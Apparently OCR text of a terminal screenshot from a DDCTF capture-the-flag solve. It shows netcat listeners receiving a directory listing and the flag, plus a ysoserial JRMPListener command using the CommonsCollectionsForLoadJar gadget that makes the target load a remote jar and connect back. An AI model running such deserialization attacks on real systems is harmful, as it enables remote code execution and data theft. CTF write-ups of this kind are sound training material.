 139.199.203.253 - root@VM-10-6-ubuntu: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:********@139.199.203.253:22
要添加当前会话，点击左侧的箭头按钮。
1 139.199.203.253
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade
*** System restart required ***
Last login: Fri Apr 19 01:42:45 2019
root@VM-10-6-ubuntu:~# nc -lv -p 998
Listening on [0.0.0.0] (family 0, po
Connection from [116.85.48.104] port
hello ddctf!
/flag
/flag/._sandbox
/flag/flag_7ArPnpf3XW8Npsmj
/flag/blocksystem.txt
/flag/sandbox/lib/._sandbox-core.jar
/flag/sandbox/lib/sandbox-agent.jar
/flag/sandbox/lib/._sandbox-agent.ja
/flag/sandbox/lib/sandbox-core.jar
/flag/sandbox/lib/._sandbox-spy.jar
/flag/sandbox/lib/sandbox-spy.jar
/flag/sandbox/lib
/flag/sandbox/._module
/flag/sandbox/._provider
/flag/sandbox/._example
/flag/sandbox/._bin
/flag/sandbox/module/._system-block-
/flag/sandbox/module/system-block-1.
/flag/sandbox/module/sandbox-mgr-mod
/flag/sandbox/module/._sandbox-mgr-m
/flag/sandbox/module
1 139.199.203.253
Type `help' to learn how to use Xshell prompt.
[C:\~]$ reconnect
This session can not be reconnected.
[C:\~]$
Connecting to 139.199.203.253:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.4.0-141-gen
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Fri Apr 19 01:42:47 2019 from 61.150.43.56
root@VM-10-6-ubuntu:~# nc -lvv 9989
Listening on [0.0.0.0] (family 0, port 9989)
Connection from [116.85.48.104] port 9989 [tcp/*] acce
pted (family 2, sport 56322)
hello ddctf!
/flag/flag_7ArPnpf3XW8Npsmj
The Flag is:
DDCTF{You_Ar2_A_Go0d_Man_Java_1s_Easy_Zci3bOMGKmAK7Eu5
}
1 139.199.203.253
Is DGC call for [[0:0:0, -800300580]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Croot@VM-10-6-ubuntu:~/ddctf# ^C
root@VM-10-6-ubuntu:~/ddctf# java -cp ysoserial-0.0.6-SNAPS
HOT-all.jar ysoserial.exploit.JRMPListener 44446 CommonsCol
lectionsForLoadJar 'http://139.199.203.253/R3.jar;139.199.2
03.253:9988'
* Opening JRMP listener on 44446
^C^Croot@VM-10-6-ubuntu:~/ddctf# java -cp ysoserial-0.0.6-S
NAPSHOT-all.jar ysoserial.exploit.JRMPListener 44446 CommonsCol
lectionsForLoadJar 'http://139.199.203.253/R3.jar;139.199.2
03.253:9989'
* Opening JRMP listener on 44446
Have connection from /116.85.48.104:52480
Reading message...
Is DGC call for [[0:0:0, -800300580]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:52484
Reading message...
Is DGC call for [[0:0:0, -800300580]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:52488
Reading message...
Is DGC call for [[0:0:0, -800300580]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from
ChaMd5安全团队
ssh://root@139.199.203.253:22
SSH2 xterm 54x30 30,1 3 会话 CAP NUM